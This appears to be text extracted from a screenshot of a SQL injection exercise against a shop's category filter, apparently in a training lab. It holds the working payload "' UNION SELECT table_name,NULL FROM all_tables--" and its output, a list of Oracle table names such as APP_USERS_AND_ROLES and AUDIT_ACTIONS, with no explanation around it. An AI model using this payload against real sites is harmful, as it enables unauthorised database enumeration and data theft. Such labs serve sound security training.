 ' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP